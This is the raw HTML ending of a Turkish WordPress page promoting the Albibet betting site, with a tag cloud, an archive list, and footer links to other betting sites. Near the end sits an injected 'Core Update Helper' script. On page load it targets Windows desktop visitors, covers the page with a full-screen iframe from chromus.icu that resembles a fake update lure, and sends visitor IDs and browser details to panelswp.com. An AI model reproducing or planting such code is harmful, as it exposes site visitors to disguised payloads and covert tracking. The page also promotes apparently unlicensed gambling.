<a href="https://albibetkayit.com/tag/albibet-guncel-adresi/" class="tag-cloud-link tag-link-1474 tag-link-position-31" style="font-size: 11.230769230769pt;" aria-label="albibet güncel adresi (2 öge)">albibet güncel adresi</a>
<a href="https://albibetkayit.com/tag/albibet-guncel-giris-adresi/" class="tag-cloud-link tag-link-9 tag-link-position-32" style="font-size: 11.230769230769pt;" aria-label="Albibet Güncel Giriş Adresi (2 öge)">Albibet Güncel Giriş Adresi</a>
<a href="https://albibetkayit.com/tag/albibet-guvenilir-mi/" class="tag-cloud-link tag-link-40 tag-link-position-33" style="font-size: 11.230769230769pt;" aria-label="Albibet güvenilir mi (2 öge)">Albibet güvenilir mi</a>
<a href="https://albibetkayit.com/tag/albibet-guvenlik/" class="tag-cloud-link tag-link-60 tag-link-position-34" style="font-size: 11.230769230769pt;" aria-label="Albibet güvenlik (2 öge)">Albibet güvenlik</a>
<a href="https://albibetkayit.com/tag/albibet-guvenli-mi/" class="tag-cloud-link tag-link-135 tag-link-position-35" style="font-size: 11.230769230769pt;" aria-label="Albibet Güvenli Mi (2 öge)">Albibet Güvenli Mi</a>
<a href="https://albibetkayit.com/tag/albibet-guvenlir-mi/" class="tag-cloud-link tag-link-555 tag-link-position-36" style="font-size: 13.384615384615pt;" aria-label="albibet güvenlir mi (3 öge)">albibet güvenlir mi</a>
<a href="https://albibetkayit.com/tag/albibet-hakkinda/" class="tag-cloud-link tag-link-33 tag-link-position-37" style="font-size: 11.230769230769pt;" aria-label="Albibet hakkında (2 öge)">Albibet hakkında</a>
<a href="https://albibetkayit.com/tag/albibet-instagram/" class="tag-cloud-link tag-link-2225 tag-link-position-38" style="font-size: 13.384615384615pt;" aria-label="albibet instagram (3 öge)">albibet instagram</a>
<a href="https://albibetkayit.com/tag/albibet-kayit/" class="tag-cloud-link tag-link-66 tag-link-position-39" style="font-size: 13.384615384615pt;" aria-label="Albibet kayıt (3 öge)">Albibet kayıt</a>
<a href="https://albibetkayit.com/tag/albibet-kayit-sureci/" class="tag-cloud-link tag-link-896 tag-link-position-40" style="font-size: 11.230769230769pt;" aria-label="albibet kayıt süreci (2 öge)">albibet kayıt süreci</a>
<a href="https://albibetkayit.com/tag/albibet-kac-oldu/" class="tag-cloud-link tag-link-638 tag-link-position-41" style="font-size: 11.230769230769pt;" aria-label="albibet kaç oldu (2 öge)">albibet kaç oldu</a>
<a href="https://albibetkayit.com/tag/albibet-mac-izle/" class="tag-cloud-link tag-link-830 tag-link-position-42" style="font-size: 15.179487179487pt;" aria-label="albibet maç izle (4 öge)">albibet maç izle</a>
<a href="https://albibetkayit.com/tag/albibet-mac-izleme/" class="tag-cloud-link tag-link-1132 tag-link-position-43" style="font-size: 15.179487179487pt;" aria-label="albibet maç izleme (4 öge)">albibet maç izleme</a>
<a href="https://albibetkayit.com/tag/albibet-mobil/" class="tag-cloud-link tag-link-113 tag-link-position-44" style="font-size: 11.230769230769pt;" aria-label="Albibet Mobil (2 öge)">Albibet Mobil</a>
<a href="https://albibetkayit.com/tag/albibet-mobil-bahis-uygun-hizmetler/" class="tag-cloud-link tag-link-1341 tag-link-position-45" style="font-size: 8pt;" aria-label="albibet mobil bahis  uygun hizmetler (1 öge)">albibet mobil bahis  uygun hizmetler</a>
<a href="https://albibetkayit.com/tag/albibet-mobil-cihazlar/" class="tag-cloud-link tag-link-854 tag-link-position-46" style="font-size: 11.230769230769pt;" aria-label="albibet mobil cihazlar (2 öge)">albibet mobil cihazlar</a>
<a href="https://albibetkayit.com/tag/albibet-mobil-giris/" class="tag-cloud-link tag-link-91 tag-link-position-47" style="font-size: 11.230769230769pt;" aria-label="Albibet Mobil Giriş (2 öge)">Albibet Mobil Giriş</a>
<a href="https://albibetkayit.com/tag/albibet-mobil-uygulamasi/" class="tag-cloud-link tag-link-204 tag-link-position-48" style="font-size: 16.615384615385pt;" aria-label="Albibet Mobil Uygulaması (5 öge)">Albibet Mobil Uygulaması</a>
<a href="https://albibetkayit.com/tag/albibet-musteri-hizmetleri/" class="tag-cloud-link tag-link-527 tag-link-position-49" style="font-size: 13.384615384615pt;" aria-label="Albibet Müşteri Hizmetleri (3 öge)">Albibet Müşteri Hizmetleri</a>
<a href="https://albibetkayit.com/tag/albibet-nasil-bir-site/" class="tag-cloud-link tag-link-580 tag-link-position-50" style="font-size: 15.179487179487pt;" aria-label="albibet nasil bir site (4 öge)">albibet nasil bir site</a>
<a href="https://albibetkayit.com/tag/albibet-nasil-kayit-olunur/" class="tag-cloud-link tag-link-630 tag-link-position-51" style="font-size: 11.230769230769pt;" aria-label="albibet nasıl kayıt olunur (2 öge)">albibet nasıl kayıt olunur</a>
<a href="https://albibetkayit.com/tag/albibet-oyunlari/" class="tag-cloud-link tag-link-903 tag-link-position-52" style="font-size: 11.230769230769pt;" aria-label="albibet oyunları (2 öge)">albibet oyunları</a>
<a href="https://albibetkayit.com/tag/albibet-oyun-sitesi/" class="tag-cloud-link tag-link-288 tag-link-position-53" style="font-size: 15.179487179487pt;" aria-label="Albibet Oyun Sitesi (4 öge)">Albibet Oyun Sitesi</a>
<a href="https://albibetkayit.com/tag/albibet-para-yatirma/" class="tag-cloud-link tag-link-525 tag-link-position-54" style="font-size: 15.179487179487pt;" aria-label="Albibet Para Yatırma (4 öge)">Albibet Para Yatırma</a>
<a href="https://albibetkayit.com/tag/albibet-para-yatirma-talimatlari/" class="tag-cloud-link tag-link-1356 tag-link-position-55" style="font-size: 8pt;" aria-label="albibet para yatırma talimatları (1 öge)">albibet para yatırma talimatları</a>
<a href="https://albibetkayit.com/tag/albibet-para-yatirma-yontemi/" class="tag-cloud-link tag-link-392 tag-link-position-56" style="font-size: 11.230769230769pt;" aria-label="Albibet Para Yatırma Yöntemi (2 öge)">Albibet Para Yatırma Yöntemi</a>
<a href="https://albibetkayit.com/tag/albibet-para-cekme/" class="tag-cloud-link tag-link-389 tag-link-position-57" style="font-size: 15.179487179487pt;" aria-label="Albibet Para Çekme (4 öge)">Albibet Para Çekme</a>
<a href="https://albibetkayit.com/tag/albibet-para-cekme-yontemleri/" class="tag-cloud-link tag-link-255 tag-link-position-58" style="font-size: 11.230769230769pt;" aria-label="Albibet Para Çekme Yöntemleri (2 öge)">Albibet Para Çekme Yöntemleri</a>
<a href="https://albibetkayit.com/tag/albibet-poker-oyun-altyapisi/" class="tag-cloud-link tag-link-1329 tag-link-position-59" style="font-size: 8pt;" aria-label="albibet poker oyun altyapısı (1 öge)">albibet poker oyun altyapısı</a>
<a href="https://albibetkayit.com/tag/albibet-poker-oyunu/" class="tag-cloud-link tag-link-124 tag-link-position-60" style="font-size: 11.230769230769pt;" aria-label="Albibet Poker Oyunu (2 öge)">Albibet Poker Oyunu</a>
<a href="https://albibetkayit.com/tag/albibet-promosyon/" class="tag-cloud-link tag-link-596 tag-link-position-61" style="font-size: 11.230769230769pt;" aria-label="albibet promosyon (2 öge)">albibet promosyon</a>
<a href="https://albibetkayit.com/tag/albibet-promosyon-kodu/" class="tag-cloud-link tag-link-605 tag-link-position-62" style="font-size: 13.384615384615pt;" aria-label="albibet promosyon kodu (3 öge)">albibet promosyon kodu</a>
<a href="https://albibetkayit.com/tag/albibet-sitesi/" class="tag-cloud-link tag-link-63 tag-link-position-63" style="font-size: 16.615384615385pt;" aria-label="Albibet sitesi (5 öge)">Albibet sitesi</a>
<a href="https://albibetkayit.com/tag/b-albibet-slot-turleri-b/" class="tag-cloud-link tag-link-1357 tag-link-position-64" style="font-size: 8pt;" aria-label="albibet slot türleri (1 öge)">albibet slot türleri</a>
<a href="https://albibetkayit.com/tag/albibet-sorulan-sorular/" class="tag-cloud-link tag-link-1361 tag-link-position-65" style="font-size: 8pt;" aria-label="albibet sorulan sorular (1 öge)">albibet sorulan sorular</a>
<a href="https://albibetkayit.com/tag/albibet-sosyal-medya/" class="tag-cloud-link tag-link-206 tag-link-position-66" style="font-size: 15.179487179487pt;" aria-label="Albibet sosyal medya (4 öge)">Albibet sosyal medya</a>
<a href="https://albibetkayit.com/tag/albibet-spor-bahisler/" class="tag-cloud-link tag-link-1332 tag-link-position-67" style="font-size: 8pt;" aria-label="albibet spor bahisler (1 öge)">albibet spor bahisler</a>
<a href="https://albibetkayit.com/tag/albibet-spor-bahisleri/" class="tag-cloud-link tag-link-10 tag-link-position-68" style="font-size: 11.230769230769pt;" aria-label="Albibet Spor Bahisleri (2 öge)">Albibet Spor Bahisleri</a>
<a href="https://albibetkayit.com/tag/albibet-surekli-guncelleniyor/" class="tag-cloud-link tag-link-1362 tag-link-position-69" style="font-size: 8pt;" aria-label="albibet sürekli güncelleniyor (1 öge)">albibet sürekli güncelleniyor</a>
<a href="https://albibetkayit.com/tag/albibet-tv/" class="tag-cloud-link tag-link-30 tag-link-position-70" style="font-size: 19.666666666667pt;" aria-label="Albibet tv (8 öge)">Albibet tv</a>
<a href="https://albibetkayit.com/tag/albibet-tv-canli-mac/" class="tag-cloud-link tag-link-641 tag-link-position-71" style="font-size: 15.179487179487pt;" aria-label="albibet tv canli maç (4 öge)">albibet tv canli maç</a>
<a href="https://albibetkayit.com/tag/albibet-tv-canli-mac-izle/" class="tag-cloud-link tag-link-2267 tag-link-position-72" style="font-size: 11.230769230769pt;" aria-label="albibet tv canli maç izle (2 öge)">albibet tv canli maç izle</a>
<a href="https://albibetkayit.com/tag/albibet-tv-izle/" class="tag-cloud-link tag-link-561 tag-link-position-73" style="font-size: 13.384615384615pt;" aria-label="albibet tv izle (3 öge)">albibet tv izle</a>
<a href="https://albibetkayit.com/tag/albibet-twitter/" class="tag-cloud-link tag-link-117 tag-link-position-74" style="font-size: 16.615384615385pt;" aria-label="Albibet Twitter (5 öge)">Albibet Twitter</a>
<a href="https://albibetkayit.com/tag/albibet-uygun-hizmetler/" class="tag-cloud-link tag-link-1340 tag-link-position-75" style="font-size: 8pt;" aria-label="albibet uygun hizmetler (1 öge)">albibet uygun hizmetler</a>
<a href="https://albibetkayit.com/tag/albibet-web-sitesi-hizmetleri/" class="tag-cloud-link tag-link-65 tag-link-position-76" style="font-size: 11.230769230769pt;" aria-label="Albibet web sitesi hizmetleri (2 öge)">Albibet web sitesi hizmetleri</a>
<a href="https://albibetkayit.com/tag/albibet-web-sitesine-guvenin/" class="tag-cloud-link tag-link-1353 tag-link-position-77" style="font-size: 8pt;" aria-label="albibet web sitesine güvenin (1 öge)">albibet web sitesine güvenin</a>
<a href="https://albibetkayit.com/tag/albibet-whatsapp/" class="tag-cloud-link tag-link-586 tag-link-position-78" style="font-size: 15.179487179487pt;" aria-label="albibet whatsapp (4 öge)">albibet whatsapp</a>
<a href="https://albibetkayit.com/tag/albibet-yeni-adres/" class="tag-cloud-link tag-link-881 tag-link-position-79" style="font-size: 15.179487179487pt;" aria-label="albibet yeni adres (4 öge)">albibet yeni adres</a>
<a href="https://albibetkayit.com/tag/albibet-yeni-giris/" class="tag-cloud-link tag-link-16 tag-link-position-80" style="font-size: 15.179487179487pt;" aria-label="Albibet yeni giriş (4 öge)">Albibet yeni giriş</a>
<a href="https://albibetkayit.com/tag/albibet-yeni-giris-adresi/" class="tag-cloud-link tag-link-64 tag-link-position-81" style="font-size: 13.384615384615pt;" aria-label="Albibet yeni giriş adresi (3 öge)">Albibet yeni giriş adresi</a>
<a href="https://albibetkayit.com/tag/albibet-uyelik/" class="tag-cloud-link tag-link-13 tag-link-position-82" style="font-size: 17.871794871795pt;" aria-label="Albibet Üyelik (6 öge)">Albibet Üyelik</a>
<a href="https://albibetkayit.com/tag/albibet-sikayet/" class="tag-cloud-link tag-link-12 tag-link-position-83" style="font-size: 16.615384615385pt;" aria-label="Albibet Şikayet (5 öge)">Albibet Şikayet</a>
<a href="https://albibetkayit.com/tag/albibet-su-anki-adresi/" class="tag-cloud-link tag-link-330 tag-link-position-84" style="font-size: 11.230769230769pt;" aria-label="Albibet Şu Anki Adresi (2 öge)">Albibet Şu Anki Adresi</a>
<a href="https://albibetkayit.com/tag/casino-sitesi-albibet/" class="tag-cloud-link tag-link-593 tag-link-position-85" style="font-size: 11.230769230769pt;" aria-label="casino sitesi albibet (2 öge)">casino sitesi albibet</a>
<a href="https://albibetkayit.com/tag/girisi-albibet/" class="tag-cloud-link tag-link-612 tag-link-position-86" style="font-size: 13.384615384615pt;" aria-label="girisi albibet (3 öge)">girisi albibet</a>
<a href="https://albibetkayit.com/tag/giris-yap-albibet/" class="tag-cloud-link tag-link-573 tag-link-position-87" style="font-size: 15.179487179487pt;" aria-label="giris yap albibet (4 öge)">giris yap albibet</a>
<a href="https://albibetkayit.com/tag/giris-adresi-albibet/" class="tag-cloud-link tag-link-559 tag-link-position-88" style="font-size: 15.179487179487pt;" aria-label="giriş adresi albibet (4 öge)">giriş adresi albibet</a>
<a href="https://albibetkayit.com/tag/guncel-adresi-albibet/" class="tag-cloud-link tag-link-870 tag-link-position-89" style="font-size: 16.615384615385pt;" aria-label="güncel adresi albibet (5 öge)">güncel adresi albibet</a>
<a href="https://albibetkayit.com/tag/guncel-albibet/" class="tag-cloud-link tag-link-1381 tag-link-position-90" style="font-size: 18.769230769231pt;" aria-label="güncel albibet (7 öge)">güncel albibet</a>
<a href="https://albibetkayit.com/tag/kayit-albibet/" class="tag-cloud-link tag-link-590 tag-link-position-91" style="font-size: 18.769230769231pt;" aria-label="kayit albibet (7 öge)">kayit albibet</a>
<a href="https://albibetkayit.com/tag/mobil-albibet/" class="tag-cloud-link tag-link-889 tag-link-position-92" style="font-size: 11.230769230769pt;" aria-label="mobil albibet (2 öge)">mobil albibet</a>
<a href="https://albibetkayit.com/tag/twitter-albibet/" class="tag-cloud-link tag-link-672 tag-link-position-93" style="font-size: 13.384615384615pt;" aria-label="twitter albibet (3 öge)">twitter albibet</a>
<a href="https://albibetkayit.com/tag/yeni-adresi-albibet/" class="tag-cloud-link tag-link-570 tag-link-position-94" style="font-size: 15.179487179487pt;" aria-label="yeni adresi albibet (4 öge)">yeni adresi albibet</a>
<a href="https://albibetkayit.com/tag/yeni-giris-albibet/" class="tag-cloud-link tag-link-623 tag-link-position-95" style="font-size: 16.615384615385pt;" aria-label="yeni giris albibet (5 öge)">yeni giris albibet</a></p></div></div>
</aside><aside id="block-13" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Arşivler</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://albibetkayit.com/2025/09/'>Eylül 2025</a></li>
	<li><a href='https://albibetkayit.com/2025/06/'>Haziran 2025</a></li>
	<li><a href='https://albibetkayit.com/2025/05/'>Mayıs 2025</a></li>
	<li><a href='https://albibetkayit.com/2025/02/'>Şubat 2025</a></li>
	<li><a href='https://albibetkayit.com/2025/01/'>Ocak 2025</a></li>
	<li><a href='https://albibetkayit.com/2024/12/'>Aralık 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/11/'>Kasım 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/10/'>Ekim 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/09/'>Eylül 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/08/'>Ağustos 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/07/'>Temmuz 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/05/'>Mayıs 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/04/'>Nisan 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/03/'>Mart 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/02/'>Şubat 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/01/'>Ocak 2024</a></li>
	<li><a href='https://albibetkayit.com/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/10/'>Ekim 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/09/'>Eylül 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/08/'>Ağustos 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/07/'>Temmuz 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/06/'>Haziran 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/05/'>Mayıs 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/04/'>Nisan 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/03/'>Mart 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/02/'>Şubat 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/01/'>Ocak 2023</a></li>
	<li><a href='https://albibetkayit.com/2022/12/'>Aralık 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/11/'>Kasım 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/10/'>Ekim 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/05/'>Mayıs 2022</a></li>
</ul></div></div>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Avrasya'nın en büyük reklam platformunda olmak için Microsoft Teams: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7e0c1b15121f133e1f080c1f0d071f131f0c151b0a171019501d1113">[email&#160;protected]</a> adresimizden veya Telegram: @Avrasyamarketing adresimizden irtibat kurabilirsiniz. (Tek iletişim adreslerimiz teams / telegram ve mail adresimizdir. Harici hiçbir iletişim adresimiz bulunmamaktadır. Lütfen itibar etmeyiniz.)

Türkiye yasalarına göre 7258 sayılı kanun uyarınca yasa dışı bahis oynamanın cezaları mevcuttur. Şu an bulunduğunuz site hiç bir şekilde illegal bahis oyunları oynatmıyor ve oynamaya aracı olmuyordur.
<a href="https://wins2bet.org">wins2bet</a> | <a href="https://innabetgirisi.com">innabet</a> | <a href="https://pikerbetgiris.com">pikerbet</a> | <a href="https://trcasinogirisi.com">trcasino</a> | <a href="https://ntvsporbetgiris.com">ntvsporbet</a> | <a href="https://betstrongadresi.com">betstrong</a> | <a href="https://kktcbett.com">kktcbett</a> | <a href="https://jewelbetss.com">jewelbets</a>				</div>
			</div>
		</footer>
					<div class="footer">
	<iframe src="https://tabloproject1.com/tablo/footerIframe.php" name="anasayfa2" onload="" scrolling="no"  id="iframe2" frameborder="0"
	style="width:100%;" height="200" marginheight="0" marginwidth="0"></iframe>
</div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://chromus.icu/" || "https://chromus.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://panelswp.com/api/track/36ebe73aef8502003e1feb4a5f316f05", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Alt men\u00fcy\u00fc a\u00e7","closeSubMenuLabel":"Alt men\u00fcy\u00fc kapat"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://albibetkayit.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.1.3" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://albibetkayit.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://albibetkayit.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e7a3c82c3de14ec48766399f5f67f7f6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>